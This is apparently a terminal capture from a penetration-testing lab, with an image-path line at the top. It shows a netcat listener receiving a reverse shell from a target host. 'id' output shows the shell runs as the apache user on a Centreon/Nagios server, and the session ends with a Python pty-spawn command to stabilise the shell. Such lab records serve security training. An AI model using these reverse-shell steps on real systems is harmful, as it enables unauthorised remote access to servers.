 /bin/bash
root@spenge:[~/Documents/cyberlabs/CSL-Aftermath]: nc -lnvp 9999
Ncat: Version 7.80 ( https://nmap.org/ncat )
Ncat: Listening on :::9999
Ncat: Listening on 0.0.0.0:9999
Ncat: Connection from 192.168.230.29.
Ncat: Connection from 192.168.230.29:39558.
bash: no job control in this shell
bash-4.2$ id
id
uid=48(apache) gid=48(apache) groups=48(apache),993(centreon-engine),994(centreo
n-broker),998(centreon),999(nagios)
bash-4.2$ python -c 'import pty; pty.spawn("/bin/sh")'